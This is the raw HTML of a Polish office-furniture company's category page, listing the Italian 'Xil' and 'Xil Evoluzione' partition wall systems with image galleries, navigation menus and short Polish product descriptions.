		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #31a155;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #31a155;
		}
	
		/* Higher contrast Accent Color against contrast color */
		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a,
		.site-navigation a:hover,
		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover {
			color: #18883c;
		}

		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.slider-control-paging a:hover:before,
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before {
			background-color: #18883c;
		}
	</style>	<link rel="shortcut icon" href="favicon.png" />
</head>

<body class="archive category category-wloskie-scianki-dzialowe category-72 wp-embed-responsive group-blog masthead-fixed list-view full-width footer-widgets">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://euronova2.pl/" rel="home">EURONOVA II Sp. z o.o.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Szukaj</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menu główne</button>
				<a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
				<div class="menu-main_menu-container"><ul id="menu-main_menu" class="nav-menu"><li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-814"><a href="http://euronova2.pl/">strona główna</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-1663"><a href="http://euronova2.pl/produkty/">Produkty</a>
<ul class="sub-menu">
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1665"><a href="http://euronova2.pl/produkty/meble-pracownicze/">meble pracownicze</a>
	<ul class="sub-menu">
		<li id="menu-item-1669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1669"><a href="http://euronova2.pl/produkty/meble-pracownicze/iq/">iq</a></li>
		<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/bench/">bench</a></li>
		<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1662"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/tris/">tris</a></li>
		<li id="menu-item-1668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1668"><a href="http://euronova2.pl/produkty/meble-pracownicze/well/">well</a></li>
		<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="http://euronova2.pl/produkty/meble-pracownicze/wooden/">wooden</a></li>
	</ul>
</li>
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-820"><a href="http://euronova2.pl/produkty/meble-gabinetowe/">meble gabinetowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1720"><a href="http://euronova2.pl/produkty/meble-gabinetowe/trisexe/">Tris.exe</a></li>
		<li id="menu-item-1721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1721"><a href="http://euronova2.pl/produkty/meble-gabinetowe/well-exe/">Well.exe</a></li>
		<li id="menu-item-1722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1722"><a href="http://euronova2.pl/produkty/meble-gabinetowe/egos-2/">Egos</a></li>
		<li id="menu-item-1723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1723"><a href="http://euronova2.pl/produkty/meble-gabinetowe/new-age/">New age</a></li>
		<li id="menu-item-1724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1724"><a href="http://euronova2.pl/informacje-ogolne/wooden-exe/">Wooden.exe</a></li>
	</ul>
</li>
	<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1748"><a href="http://euronova2.pl/produkty/meble-konferencyjne/">Meble konferencyjne</a>
	<ul class="sub-menu">
		<li id="menu-item-1749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1749"><a href="http://euronova2.pl/produkty/tris-2/">Tris</a></li>
		<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="http://euronova2.pl/produkty/well-2/">Well</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1751"><a href="http://euronova2.pl/produkty/egos-3/">Egos</a></li>
		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="http://euronova2.pl/produkty/new-age-2/">New age</a></li>
		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="http://euronova2.pl/produkty/wooden-2/">Wooden</a></li>
	</ul>
</li>
	<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1777"><a href="http://euronova2.pl/produkty/meble-coworking/">Meble coworking</a>
	<ul class="sub-menu">
		<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1778"><a href="http://euronova2.pl/produkty/well-cowork/">Well cowork</a></li>
		<li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1788"><a href="http://euronova2.pl/produkty/teamwork-l/">Teamwork L</a></li>
		<li id="menu-item-1798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1798"><a href="http://euronova2.pl/produkty/teamwork-h/">Teamwork H</a></li>
	</ul>
</li>
	<li id="menu-item-1807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1807"><a href="http://euronova2.pl/produkty/lady-recepcyjne/">lady recepcyjne</a>
	<ul class="sub-menu">
		<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="http://euronova2.pl/produkty/lady-recepcyjne/bold/">bold</a></li>
		<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="http://euronova2.pl/produkty/projekty-indywidualne-lad/">Projekty indywidualne lad</a></li>
	</ul>
</li>
	<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1827"><a href="http://euronova2.pl/produkty/meble-hotelowe/">meble hotelowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1828"><a href="http://euronova2.pl/produkty/meble-hotelowe-projekty/">Meble hotelowe &#8211; projekty</a></li>
	</ul>
</li>
	<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-824"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/">krzesła i fotele biurowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-pracownicze/">Krzesła pracownicze</a></li>
		<li id="menu-item-1984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/fotele-gabinetowe/">Fotele gabinetowe</a></li>
		<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-do-przestrzeni-wspolnych/">Krzesła do przestrzeni wspólnych</a></li>
		<li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2797"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-konferencyjne/">Krzesła konferencyjne</a></li>
	</ul>
</li>
	<li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2085"><a href="http://euronova2.pl/produkty/sofy-i-siedziska/">sofy i siedziska</a>
	<ul class="sub-menu">
		<li id="menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="http://euronova2.pl/produkty/beetle/">Beetle</a></li>
		<li id="menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2088"><a href="http://euronova2.pl/produkty/big-jim/">Big Jim</a></li>
		<li id="menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2090"><a href="http://euronova2.pl/produkty/cube/">cube</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a href="http://euronova2.pl/informacje-ogolne/chic/">chic</a></li>
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="http://euronova2.pl/informacje-ogolne/cup/">cup</a></li>
		<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><a href="http://euronova2.pl/produkty/hug/">hug</a></li>
	</ul>
</li>
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2121"><a href="http://euronova2.pl/produkty/akcesoria/">Akcesoria</a>
	<ul class="sub-menu">
		<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2128"><a href="http://euronova2.pl/produkty/access-rail/">access-rail</a></li>
		<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="http://euronova2.pl/produkty/cpu-200/">CPU 200</a></li>
		<li id="menu-item-2146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2146"><a href="http://euronova2.pl/produkty/cpu-600/">CPU 600</a></li>
		<li id="menu-item-2156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2156"><a href="http://euronova2.pl/produkty/cpu-dolly/">CPU Dolly</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2169"><a href="http://euronova2.pl/produkty/element-790/">Element 790</a></li>
		<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="http://euronova2.pl/produkty/element-disc-led-light/">Element Disc LED Light</a></li>
	</ul>
</li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2942"><a href="http://euronova2.pl/produkty/rozwiazania-akustyczne/">Rozwiązania akustyczne</a>
	<ul class="sub-menu">
		<li id="menu-item-2809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2809"><a href="http://euronova2.pl/produkty/beachhouse/">beachhouse</a></li>
		<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2816"><a href="http://euronova2.pl/produkty/cave/">cave</a></li>
		<li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2830"><a href="http://euronova2.pl/produkty/diamante/">diamante</a></li>
		<li id="menu-item-2841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2841"><a href="http://euronova2.pl/produkty/fono/">fono</a></li>
		<li id="menu-item-2854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2854"><a href="http://euronova2.pl/produkty/quadra-phonebox/">Quadra Phonebox</a></li>
		<li id="menu-item-2865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="http://euronova2.pl/produkty/rollwall/">rollwall</a></li>
		<li id="menu-item-2884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2884"><a href="http://euronova2.pl/produkty/selva-free/">Selva FREE</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="http://euronova2.pl/produkty/selva-sky/">Selva SKY</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2906"><a href="http://euronova2.pl/produkty/selva-wall/">Selva WALL</a></li>
		<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2917"><a href="http://euronova2.pl/produkty/stilly/">stilly</a></li>
		<li id="menu-item-2932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2932"><a href="http://euronova2.pl/produkty/treehouse/">treehouse</a></li>
		<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2941"><a href="http://euronova2.pl/informacje-ogolne/zone/">zone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="http://euronova2.pl/do-pobrania/">Do pobrania</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://euronova2.pl/realizacje/">realizacje</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="http://euronova2.pl/meble-biurowe-o-firmie/">o firmie</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://euronova2.pl/kontakt/">kontakt</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1611"><a title="Wypoczywaj z nami Chorwacja Blace" href="http://euronova2.pl/chorwacja-blace/">Blace</a>
<ul class="sub-menu">
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="http://euronova2.pl/chorwacja-blace/blace-galeria/">Blace Galeria</a></li>
</ul>
</li>
<li id="menu-item-1613" class="menu-item menu-item-type- menu-item-object- menu-item-1613"><a>Mapa</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://euronova2.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<div id="breadcrumb">
				<p id="breadcrumbs"><span><span><a href="http://euronova2.pl/">Strona główna</a></span> » <span><a href="http://euronova2.pl/produkty/">Produkty</a></span> » <span><a href="http://euronova2.pl/produkty/scianki-dzialowe/">ścianki działowe</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>włoskie-scianki-dzialowe</strong></span></span></p>			</div><!-- #breadcrumb-->

			
							</header><!-- .archive-header -->

			
<article id="post-507" class="post-507 post type-post status-publish format-standard has-post-thumbnail hentry category-xil-evoluzione">
	
	<a class="post-thumbnail" href="http://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/xil-evoluzione/xil-evoluzione/" aria-hidden="true">
			<img width="700" height="576" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_07-700x576.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="" decoding="async" fetchpriority="high" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/xil-evoluzione/" rel="category tag">xil evoluzione</a></span>
		</div>
			<h1 class="entry-title"><a href="http://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/xil-evoluzione/xil-evoluzione/" rel="bookmark">xil evoluzione</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/xil-evoluzione/xil-evoluzione/" rel="bookmark"><time class="entry-date" datetime="2014-11-07T14:57:50+01:00">7 listopada 2014</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://euronova2.pl/author/administrator/" rel="author">euronova 2 warszawa</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><div id='gallery-1' class='gallery galleryid-507 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_08.jpg'><img decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_08-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_07.jpg'><img decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_07-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_06.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_05.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_05-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_04.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_04-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_03.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_03-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_02.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_02-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_01.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<br />
﻿Zalety:</p>
<p>    W systemie Xil evoluzione istnieje możliwość aranżacji indywidualnego stanowiska pracy, jak i grupowego miejsce pracy dla wielu pracowników.<br />
    Szeroki wybór kolorystyki modułów włoskich ścianek działowych Xil Evoluzione daje możliwość stworzenia wyróżniających się miejsc pracy.<br />
    Różnorodność wysokości ścianek i dodatkowych akcesoriów sprawia, że system Xil Evoluzione można dopasować do każdego rodzaju mebli pracowniczych oferowanych przez naszą firmę.<br />
    System pozwala także na tworzenie stanowisk recepcyjnych i kasowych.</p>
<p>Przeznaczenie:</p>
<p>    Indywidualne stanowiska pracy dla osób pracujących samodzielnie.<br />
    Otwarte powierzchnie biurowe dla pracowników pracujących zespołowo.<br />
 <a href="http://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/xil-evoluzione/xil-evoluzione/#more-507" class="more-link">Czytaj dalej <span class="screen-reader-text">xil evoluzione</span> <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-507 -->

<article id="post-453" class="post-453 post type-post status-publish format-standard has-post-thumbnail hentry category-produkty category-scianki-dzialowe category-wloskie-scianki-dzialowe category-xil">
	
	<a class="post-thumbnail" href="http://euronova2.pl/produkty/xil/" aria-hidden="true">
			<img width="600" height="503" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_03.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euronova2.pl/wp-content/uploads/2014/11/xil_03.jpg 600w, http://euronova2.pl/wp-content/uploads/2014/11/xil_03-300x251.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://euronova2.pl/produkty/" rel="category tag">Produkty</a>, <a href="http://euronova2.pl/produkty/scianki-dzialowe/" rel="category tag">ścianki działowe</a>, <a href="http://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/" rel="category tag">włoskie-scianki-dzialowe</a>, <a href="http://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/xil/" rel="category tag">xil</a></span>
		</div>
			<h1 class="entry-title"><a href="http://euronova2.pl/produkty/xil/" rel="bookmark">xil</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://euronova2.pl/produkty/xil/" rel="bookmark"><time class="entry-date" datetime="2014-11-06T19:00:18+01:00">6 listopada 2014</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://euronova2.pl/author/administrator/" rel="author">euronova 2 warszawa</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><div id='gallery-2' class='gallery galleryid-453 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_09.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_09-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_08.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_08-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_07.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_07-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_06.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_05.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_05-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_04.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_04-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_03.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_03-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_02.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_02-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/xil_01.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/xil_01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<br />
﻿Zalety:</p>
<p>    Niewątpliwą zaletą organizacji pracy typu &#8222;open space&#8221; jest zmniejszenie kosztów eksploatacyjnych. W tym systemie można utworzyć o wiele więcej stanowisk, niż na tej samej powierzchni w systemie osobnych gabinetów.<br />
    Włoski system ścianek działowych Xil, przystosowanych do wyposażenia powierzchni &#8222;open space&#8221;, daje możliwość oddzielenia dowolnej ilości stanowisk dla osób pracujących w zespołach, lub wyodrębnienia osobnej przestrzeni dla jednej osoby pracującej samodzielnie.<br />
    Taka formuła aranżacji powierzchni biurowych gwarantuje dobrą komunikację pomiędzy współpracownikami.<br />
    System pozwala również na tworzenie stanowisk recepcyjnych i kasowych.<br />
    Dodatkowe elementy wyposażenia, takie jak zawieszane półki lub szafki uzupełniają funkcje systemu ścianek działowych Xil.</p>
<p>Przeznaczenie:</p>
<p>    Stosowane w różnych wariantach do zagospodarowania przestrzeni biurowych &#8222;open space&#8221;.<br />
 <a href="http://euronova2.pl/produkty/xil/#more-453" class="more-link">Czytaj dalej <span class="screen-reader-text">xil</span> <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-453 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		
	<a href="http://euronova2.pl/" rel="home"><img id="logo" src="http://euronova2.pl/wp-content/themes/euro/images/logo.png" alt="Euronova II Sp. z o.o." /></a>
	<h2 class="site-description">Meble biurowe z charakterem</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-left_menu-container"><ul id="menu-left_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-842"><a href="http://euronova2.pl/produkty/meble-pracownicze/">meble pracownicze</a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1671"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/bench/">bench</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a href="http://euronova2.pl/produkty/meble-pracownicze/iq/">iq</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/tris/">tris</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a href="http://euronova2.pl/produkty/meble-pracownicze/well/">well</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674"><a href="http://euronova2.pl/produkty/meble-pracownicze/wooden/">wooden</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-855"><a href="http://euronova2.pl/produkty/meble-gabinetowe/">meble gabinetowe</a>
<ul class="sub-menu">
	<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="http://euronova2.pl/produkty/meble-gabinetowe/trisexe/">Tris.exe</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a href="http://euronova2.pl/produkty/meble-gabinetowe/well-exe/">Well.exe</a></li>
	<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712"><a href="http://euronova2.pl/produkty/meble-gabinetowe/egos-2/">Egos</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701"><a href="http://euronova2.pl/produkty/meble-gabinetowe/new-age/">New age</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1719"><a href="http://euronova2.pl/informacje-ogolne/wooden-exe/">Wooden.exe</a></li>
</ul>
</li>
<li id="menu-item-1734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1734"><a href="http://euronova2.pl/produkty/meble-konferencyjne/">Meble konferencyjne</a>
<ul class="sub-menu">
	<li id="menu-item-1735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1735"><a href="http://euronova2.pl/produkty/tris-2/">Tris</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="http://euronova2.pl/produkty/well-2/">Well</a></li>
	<li id="menu-item-1746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1746"><a href="http://euronova2.pl/produkty/egos-3/">Egos</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="http://euronova2.pl/produkty/new-age-2/">New age</a></li>
